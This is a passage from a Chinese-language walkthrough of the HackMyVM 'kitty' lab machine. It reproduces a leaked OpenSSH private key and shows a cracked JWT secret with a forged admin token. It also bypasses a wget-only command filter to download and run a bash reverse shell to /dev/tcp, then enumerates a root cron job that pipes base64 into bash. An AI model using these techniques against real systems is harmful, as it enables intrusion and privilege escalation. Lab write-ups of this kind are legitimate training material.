QTspkEJHNy\nr4LRMkO2UCw8jxwuckNyYWJowcR5L8hxzXI16BtcsNxVy6xhkhqW2KW+KKPbIidWZhZ8ns\nEuVLouhtIOZluehszIVh5m4j/iDFD1Aif5mIpMzic9TTdtcNm+K92/e9Q346EVPNYrt5SP\nDP9xnlzQzUK+8xwDwDrnzLgPClNGkW+qni86S8uqwyp0sPJCiddaGhBSPr3kRANpDWaI04\n/DvWcJPX31vCDJdNubw3wyCPqmoR9biGhzFIwcotcwSHnAX3y2f6+ukUX1bisSCLzZ01l2\n/zA6yG6OJBuoC8Tbw/rC70CYQ8CWRcHyuNLAXv/N4rFb5mAlbXQA2Tc03ai/V9k4vW3iAI\nX7gcto4LzGGi0WbCTyN5OYOfAg6GsTXeyjcSrpbYO3Rz+yFxJ4LMZAbvYWvaYsf/fODIPx\nsyLVgEHSDhBHlO4HMcv5k9J6+lOlEwAAAAMBAAEAAAGBAJe1M48oT9TJyDr0iVtlJjcraU\nS3NXY7SGc1I5V6lC0rtszPxBhEY+nADXLi3pTRR9YGp87DAO4+y23jhjFs2xkvShZfL2TG\nXVBphVuoaxiBaEzYTlh7B9yMyckuX8uQdP3yT1HdGPk2pb4YydZcuuOvcllENGUhxOBTLP\nDpRVgIkZPOEurzb5WcL1+3BQr+0V9xEl3uxqMwBQhNGCOx1Tr7iIyvW4Q+r2FKHzyaCVly\n4KN9o6fLRKY94N0K1yCpOKSa3BJxDVPmI0XEUKnKH1CothWXzR7CcPlkftSKevsTND53Ka\nIHfADJ7XcYb7W4kR8pE8NhtTJEA7fXEFfmyUDgvXZTOz0ndII59rFeDb6LYfrtMO484wkk\n6LBTV3Qd5RSTPHpLAX0qzv0EllRypuNRHnP8/6mP0oavtBWsuzAMgYAwGC6P7ucgQo5U0w\nTaD4eM/h/TMbCQTlz4kDJloe8KKR1V/Ffksh+/MXRzkOYUW2qBM3alGhstp5zPuYMDCQAA\nAMEAj37ikrR2oFzNYmd0kb2ap6EHAPjz9mJO6KkDaInPy6zVU3ikYoB2wR20ERTpuKAlpE\njLtQRDk3mto22zCA3lzr2kHz1I3ELQc/FHyu5VLKOAIG00G+KKCKvISLuZA4IYRR80mp2M\n2dVBLXiI2SUU7CAEXtvZChlqX+qSj5W3cAQjLGSfzg3ofJ3dXwGOvVVoUOzwIqI9JXdynF\n7QZiAzaNq9cim8kH55gxi6mrd9cIDVF5TnKucrATUviBrQCDAqAAAAwQDcNpuetSiDH5Rq\nBLd4RVQa1U0j3qOQzqLuTjMMdq18DIybReMjNpZqizqtzUv+Esg8iWmvoKEu4Yx/fWbvI+\nMx8EGEvBOljT8qUP8/aF2viUh30v8pdEcH4o1ii0XTij399gZ+PAFsKJ2IG1Sjv6SbvMdD\nDXndrEmeKqerJANjyPUtDf+jMt81wJRXF+jYL+Eez+s1o0dLiwThaO9svQ9g9OpNibaEzt\n3y4kws+MWU+jNz3NA0C+X/5GZeKRpURncAAADBANbbVAY1joRW27oxzKNjsxuYp81uEbsZ\n9UpavYL+eR7HFSjzk6qt4XD88L+y5G5tohog5iS6c4wr/pXfOIA3uWuSkdYSzWVYlOkfxC\nhFETtqdJAnfFGWpXc52lU151O1VI9rfCPfDvAjvsGxxcZpPUduGuP4KpdGfwJXYQqClhv4\nIv7yKjFG5VUvKq2qhcyS8zB3/ezloxdt/yVEfqGTm90pNeOlGLGEj8g95Q+aPgPharLlDQ\nhT8vaVsxulundRRQAAABNkeXV0aWRoYXJhQGZyZWU0YWxsAQIDBAUG\n-----END OPENSSH PRIVATE KEY-----"
拿到敏感信息了!!!!尝试进行替换:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
尝试进行登录:
nobody : 74k3!7345y
重新访问之前的界面:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali💀kali)-[~/temp/kitty]

└─$ curl -X 'POST' \
'http://whythisapiissofast.kitty.hmv/api/v2/user/login' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"username": "nobody",
"password": "74k3!7345y",
"is_admin": 0
}'
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im5vYm9keSIsImlzX2FkbWluIjowLCJleHBpcmVzIjoxNzE0NTAwNDMxLjI5MTE4NX0.2NdxLC3gZJOz9cua90JR48Hrgf28w6CAnEOQFRAiZiQ"}
尝试进行破译这个jwt!!!
thispasswordismylittlesecret
尝试进行伪造:
1
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MTQ1MDA0MzEuMjkxMTg1fQ.zMkz19u6urjU9Rq_9dmv3QYB3IPp3MkwqsQrOXeJC2U
然后用这个进行验证!右上角的按钮!
1
2
3
4
5
6
┌──(kali💀kali)-[~/jwt_tool]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/secure/whoami' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MTQ1MDA0MzEuMjkxMTg1fQ.zMkz19u6urjU9Rq_9dmv3QYB3IPp3MkwqsQrOXeJC2U'
{"detail":"Invalid token or expired token."}
下面重新搞一下token,因为隔了很长时间继续做的,不知道哪里是不是错了:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'POST' \
'http://whythisapiissofast.kitty.hmv/api/v2/user/login' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"username": "nobody",
"password": "74k3!7345y",
"is_admin": 0
}'
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im5vYm9keSIsImlzX2FkbWluIjowLCJleHBpcmVzIjoxNzIwMjYzNjg5LjI2NDcyODV9.1MTbHD2YbPWm8BYmeMNnxDpNwUeKXqkpwlbmdQOrcxw"}
修改jwt_token:
1
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MjAyNjM2ODkuMjY0NzI4NX0.8BtSzEtSo3O3iJjbp-ho_3ED66yId2GbBA_i4WDO58Y
认证一下:
尝试发送命令:
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/kitty]
└─$ curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/secure/whoami' \
-H 'accept: application/json' \
-H 'Authorization: Bearer Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MjAyNjM2ODkuMjY0NzI4NX0.8BtSzEtSo3O3iJjbp-ho_3ED66yId2GbBA_i4WDO58Y'
{"detail":"Invalid token or expired token."}
神魔情况。。。。。一开始不行,多次尝试,突然有一次成功了。。。。。。有一些命令执行不了.
如果没成功,重新发送请求得到 jwt_token,再用密码修改重新生成jwt_token,然后加入jwt认证,最后发送请求,如果请求突然失效,显示token不对,就重新生成,多试几次!
1
2
3
4
5
6
7
8
curl -X POST 'http://whythisapiissofast.kitty.hmv/api/v2/user/login' -H 'accept: application/json' -H 'Content-Type: application/json' -d '{"username": "nobody","password": "74k3!7345y","is_admin": 0}'
thispasswordismylittlesecret
curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/secure/whoami' \
-H 'accept: application/json' \
-H 'Authorization: Bearer Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MjAyNjg3MjEuNjU5Mn0.QSKibrP-yApPKMzcjQPcHwiWR3E8TA3OKpHEpxNBQCM'
可能存在时间限制:
1
2
3
4

curl -X 'GET' \
'http://whythisapiissofast.kitty.hmv/api/v2/secure/type%20~source_code' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW4iOjEsImV4cGlyZXMiOjE3MjAyNjg3MjEuNjU5Mn0.QSKibrP-yApPKMzcjQPcHwiWR3E8TA3OKpHEpxNBQCM'
不包含wget的命令似乎就是错误的,尝试换一种方式进行操作,发现命令过长也会出问题,所以尽可能的短一点,我也不清楚这是别的师傅系的命令,记录权当学习一下了:
1
2
3
4
5
6
7
┌──(kali💀kali)-[~/temp/kitty]
└─$ mv revshell.sh index.html
┌──(kali💀kali)-[~/temp/kitty]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.143 - - [30/Apr/2024 14:30:44] "GET / HTTP/1.1" 200 -
1
2
3
┌──(kali💀kali)-[~]
└─$ curl 192.168.0.143
bash -c 'exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1'
上面是准备工作与测试,下面开始获取shell!

1
2
curl -o shell.sh 192.168.0.143 -wget
bash shell.sh -wget
进去以后查看了一下源代码,我们解析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
def you_can_execute_system_command_here(command: str, token: str = Depends(JWTBearer())):
if decodeJWT(token)['username'] == "admin" and decodeJWT(token)['is_admin'] == 1:
if re.search("echo", command):
# 检查命令是否包含不允许的echo
return "echo is not allowed"
elif re.search("^~source_code$", command):
# 检查是否请求源代码,并进一步检查wget(必须包含)和其他特殊字符(不可包含)
return 'if re.search("wget", command):\n\tregex = re.compile(\'[@#$%&):(`}{;"\'?|></]\')\n\tif regex.search(command):\n\t\treturn "You Can\'t Use Any Special Characters ---- Blocked Special Characters Are ==> [@#$%&):\'(`}\"{?;<>|/]\nelse:\n\tos.system(command)'
elif re.search("wget", command):
regex = re.compile('[@#$%&):(`}{;"\'?|></]')
if regex.search(command):
return "You Can't Use Any Special Characters" \
" ---- Blocked Special Characters Are ==> [@#$%&):'(`}\"{?;<>|/]"
else:
system(command)
return {"Response":"wget command is working","want_source_code_?":"type ~source_code"}
else:
return { "Error": "Wrong Command" }
else:
return { "Error": "You're Not Admin" }
提权
尝试得到用户权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
(remote) www-data@kitty:/usr/local/src/FastAPI$ cd ~
(remote) www-data@kitty:/var/www$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@kitty:/var/www$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:114:MySQL Server,,,:/nonexistent:/bin/false
git:x:108:116:Git Version Control,,,:/home/git:/bin/bash
dyutidhara:x:1000:1000::/home/dyutidhara:/bin/bash
power:x:1001:1001::/nonexistent:/usr/sbin/nologin

使用前面的私钥进行登录:
反序列化提权root
信息搜集一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
dyutidhara@kitty:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dyutidhara:
sudo: a password is required
dyutidhara@kitty:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
dyutidhara@kitty:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
dyutidhara@kitty:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root [ -f /usr/local/etc/newfile.txt ] && /usr/bin/sed -e 's/\[{"Expires":1,"Discard":false,"Value":"//' -e 's/\\n"}]//' /usr/local/etc/newfile.txt > /usr/local/etc/payload.txt | for i in $(/usr/bin/cat /usr/local/etc/payload.txt); do /usr/bin/echo $i | /usr/bin/base64 -d | /usr/bin/bash; done
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
发现 root 执行了一个定时任务,估计就是我们尝试的方向了,crontab创建了一个文件,将其解码以后提供给bash进行运行:
- 第一个替换操作 (
